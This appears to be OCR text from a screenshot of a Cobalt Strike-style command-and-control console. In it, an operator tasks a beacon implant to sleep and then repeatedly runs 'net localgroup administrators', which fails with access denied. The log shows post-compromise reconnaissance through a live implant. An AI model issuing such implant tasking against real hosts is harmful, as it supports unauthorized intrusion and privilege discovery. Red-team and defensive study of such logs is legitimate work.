 日志X Beacon @4040 X Beacon @2964 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> shell  net localgroup
[*] Tasked beacon to run:  net localgroup
[+] host called home, sent: 46 bytes
[-] could not spawn C:\Windows\system32\cmd.exe /C  net localgroup: 5
beacon> shell  net localgroup administrators
[*] Tasked beacon to run:  net localgroup administrators
[+] host called home, sent: 61 bytes
[-] could not spawn C:\Windows\system32\cmd.exe /C  net localgroup administrators: 5
beacon> shell  net localgroup administrators
[*] Tasked beacon to run:  net localgroup administrators
[+] host called home, sent: 61 bytes
[-] could not spawn C:\Windows\system32\cmd.exe /C  net localgroup administrators: 5